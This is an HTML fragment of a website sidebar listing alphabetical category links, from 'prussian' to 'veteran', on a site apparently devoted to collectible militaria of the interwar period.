	<li class="cat-item cat-item-7829"><a href="https://militaria19191938.org/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://militaria19191938.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://militaria19191938.org/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://militaria19191938.org/category/qatar/" >qatar</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://militaria19191938.org/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://militaria19191938.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://militaria19191938.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaria19191938.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://militaria19191938.org/category/radetzky/" >radetzky</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://militaria19191938.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://militaria19191938.org/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://militaria19191938.org/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://militaria19191938.org/category/ramc/" >ramc</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://militaria19191938.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaria19191938.org/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://militaria19191938.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://militaria19191938.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://militaria19191938.org/category/rarewest/" >rarewest</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://militaria19191938.org/category/rawalpindi/" >rawalpindi</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://militaria19191938.org/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://militaria19191938.org/category/rcamc/" >rcamc</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://militaria19191938.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaria19191938.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://militaria19191938.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://militaria19191938.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://militaria19191938.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://militaria19191938.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://militaria19191938.org/category/reedy/" >reedy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://militaria19191938.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://militaria19191938.org/category/reichsmarine/" >reichsmarine</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://militaria19191938.org/category/reichswehr/" >reichswehr</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://militaria19191938.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://militaria19191938.org/category/relics/" >relics</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://militaria19191938.org/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://militaria19191938.org/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://militaria19191938.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://militaria19191938.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://militaria19191938.org/category/rennen/" >rennen</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://militaria19191938.org/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://militaria19191938.org/category/representative/" >representative</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://militaria19191938.org/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://militaria19191938.org/category/reproductio/" >reproductio</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://militaria19191938.org/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://militaria19191938.org/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaria19191938.org/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://militaria19191938.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://militaria19191938.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://militaria19191938.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaria19191938.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://militaria19191938.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://militaria19191938.org/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://militaria19191938.org/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://militaria19191938.org/category/ribbentrop/" >ribbentrop</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://militaria19191938.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://militaria19191938.org/category/ridabock/" >ridabock</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaria19191938.org/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://militaria19191938.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://militaria19191938.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://militaria19191938.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://militaria19191938.org/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://militaria19191938.org/category/rokiski/" >rokiski</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://militaria19191938.org/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://militaria19191938.org/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://militaria19191938.org/category/rollin/" >rollin&#039;</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://militaria19191938.org/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://militaria19191938.org/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://militaria19191938.org/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://militaria19191938.org/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://militaria19191938.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://militaria19191938.org/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://militaria19191938.org/category/rs-83/" >rs-83</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://militaria19191938.org/category/rudiger/" >rudiger</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://militaria19191938.org/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://militaria19191938.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://militaria19191938.org/category/s289/" >s289</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://militaria19191938.org/category/saar/" >saar</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://militaria19191938.org/category/sahariana/" >sahariana</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://militaria19191938.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://militaria19191938.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://militaria19191938.org/category/salvation/" >salvation</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaria19191938.org/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://militaria19191938.org/category/sandeboetiek/" >sandeboetiek</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaria19191938.org/category/sanit/" >sanit</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://militaria19191938.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://militaria19191938.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://militaria19191938.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://militaria19191938.org/category/schlageter/" >schlageter</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaria19191938.org/category/schmeisser/" >schmeisser</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://militaria19191938.org/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-8995"><a href="https://militaria19191938.org/category/schofield/" >schofield</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://militaria19191938.org/category/schrecklichen/" >schrecklichen</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://militaria19191938.org/category/schwarzhemden/" >schwarzhemden</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://militaria19191938.org/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://militaria19191938.org/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://militaria19191938.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://militaria19191938.org/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://militaria19191938.org/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaria19191938.org/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://militaria19191938.org/category/scraps/" >scraps</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaria19191938.org/category/scudetto/" >scudetto</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaria19191938.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://militaria19191938.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://militaria19191938.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://militaria19191938.org/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://militaria19191938.org/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://militaria19191938.org/category/selfridge/" >selfridge</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://militaria19191938.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://militaria19191938.org/category/semovente/" >semovente</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://militaria19191938.org/category/senden/" >senden</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://militaria19191938.org/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://militaria19191938.org/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://militaria19191938.org/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaria19191938.org/category/sergeants/" >sergeants</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://militaria19191938.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://militaria19191938.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://militaria19191938.org/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://militaria19191938.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaria19191938.org/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaria19191938.org/category/shortened/" >shortened</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://militaria19191938.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://militaria19191938.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://militaria19191938.org/category/siam/" >siam</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://militaria19191938.org/category/siamese/" >siamese</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://militaria19191938.org/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://militaria19191938.org/category/sicilians/" >sicilians</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://militaria19191938.org/category/signaling/" >signaling</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaria19191938.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://militaria19191938.org/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://militaria19191938.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://militaria19191938.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://militaria19191938.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://militaria19191938.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://militaria19191938.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://militaria19191938.org/category/slovak/" >slovak</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://militaria19191938.org/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaria19191938.org/category/slovensk/" >slovensk</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://militaria19191938.org/category/slovensko/" >slovensko</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaria19191938.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://militaria19191938.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://militaria19191938.org/category/snuffcigarette/" >snuffcigarette</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaria19191938.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://militaria19191938.org/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaria19191938.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://militaria19191938.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://militaria19191938.org/category/solemn/" >solemn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://militaria19191938.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://militaria19191938.org/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://militaria19191938.org/category/solothurn/" >solothurn</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://militaria19191938.org/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://militaria19191938.org/category/somme/" >somme</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://militaria19191938.org/category/sons/" >son&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://militaria19191938.org/category/soochow/" >soochow</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://militaria19191938.org/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://militaria19191938.org/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaria19191938.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://militaria19191938.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://militaria19191938.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://militaria19191938.org/category/spanelsko/" >spanelsko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://militaria19191938.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://militaria19191938.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://militaria19191938.org/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://militaria19191938.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://militaria19191938.org/category/sporter/" >sporter</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://militaria19191938.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://militaria19191938.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://militaria19191938.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://militaria19191938.org/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://militaria19191938.org/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaria19191938.org/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://militaria19191938.org/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://militaria19191938.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://militaria19191938.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://militaria19191938.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8265"><a href="https://militaria19191938.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://militaria19191938.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://militaria19191938.org/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaria19191938.org/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://militaria19191938.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://militaria19191938.org/category/stuka/" >stuka</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://militaria19191938.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://militaria19191938.org/category/submachine/" >submachine</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://militaria19191938.org/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://militaria19191938.org/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://militaria19191938.org/category/sudan/" >sudan</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://militaria19191938.org/category/sudetenland/" >sudetenland</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://militaria19191938.org/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://militaria19191938.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://militaria19191938.org/category/summing/" >summing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://militaria19191938.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://militaria19191938.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://militaria19191938.org/category/svt40/" >svt40</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://militaria19191938.org/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://militaria19191938.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://militaria19191938.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://militaria19191938.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://militaria19191938.org/category/syria/" >syria</a>
</li>
	<li class="cat-item cat-item-8431"><a href="https://militaria19191938.org/category/t277/" >t277</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://militaria19191938.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-8901"><a href="https://militaria19191938.org/category/taisho/" >taisho</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://militaria19191938.org/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://militaria19191938.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://militaria19191938.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://militaria19191938.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://militaria19191938.org/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://militaria19191938.org/category/technische/" >technische</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://militaria19191938.org/category/teitzel/" >teitzel</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://militaria19191938.org/category/tellus/" >tellus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://militaria19191938.org/category/tempt/" >tempt</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://militaria19191938.org/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://militaria19191938.org/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaria19191938.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://militaria19191938.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaria19191938.org/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://militaria19191938.org/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://militaria19191938.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://militaria19191938.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaria19191938.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://militaria19191938.org/category/tientsin/" >tientsin</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://militaria19191938.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://militaria19191938.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://militaria19191938.org/category/tiroler/" >tiroler</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://militaria19191938.org/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://militaria19191938.org/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaria19191938.org/category/toprepro/" >toprepro</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://militaria19191938.org/category/totalitarianism/" >totalitarianism</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://militaria19191938.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://militaria19191938.org/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://militaria19191938.org/category/transistional/" >transistional</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://militaria19191938.org/category/transjordan/" >transjordan</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaria19191938.org/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://militaria19191938.org/category/treaty/" >treaty</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://militaria19191938.org/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://militaria19191938.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://militaria19191938.org/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://militaria19191938.org/category/treuille/" >treuille</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://militaria19191938.org/category/trolleybuses/" >trolleybuses</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://militaria19191938.org/category/troops/" >troops</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://militaria19191938.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://militaria19191938.org/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://militaria19191938.org/category/tunis/" >tunis</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://militaria19191938.org/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://militaria19191938.org/category/turk/" >turk</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://militaria19191938.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://militaria19191938.org/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://militaria19191938.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://militaria19191938.org/category/typed/" >typed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://militaria19191938.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://militaria19191938.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://militaria19191938.org/category/ukraynal/" >ukraynal</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://militaria19191938.org/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://militaria19191938.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://militaria19191938.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaria19191938.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaria19191938.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://militaria19191938.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaria19191938.org/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://militaria19191938.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://militaria19191938.org/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://militaria19191938.org/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://militaria19191938.org/category/uniformi/" >uniformi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaria19191938.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://militaria19191938.org/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://militaria19191938.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://militaria19191938.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaria19191938.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://militaria19191938.org/category/unopend/" >unopend</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://militaria19191938.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://militaria19191938.org/category/unrra/" >unrra</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://militaria19191938.org/category/untouch/" >untouch</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://militaria19191938.org/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://militaria19191938.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaria19191938.org/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://militaria19191938.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://militaria19191938.org/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://militaria19191938.org/category/uruguayan/" >uruguayan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://militaria19191938.org/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://militaria19191938.org/category/usce/" >usce</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://militaria19191938.org/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://militaria19191938.org/category/uscg-usn/" >uscg-usn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://militaria19191938.org/category/usma/" >usma</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaria19191938.org/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://militaria19191938.org/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://militaria19191938.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://militaria19191938.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaria19191938.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://militaria19191938.org/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://militaria19191938.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://militaria19191938.org/category/ventennio/" >ventennio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://militaria19191938.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://militaria19191938.org/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaria19191938.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaria19191938.org/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://militaria19191938.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://militaria19191938.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://militaria19191938.org/category/veteran/" >veteran</a>
</li>
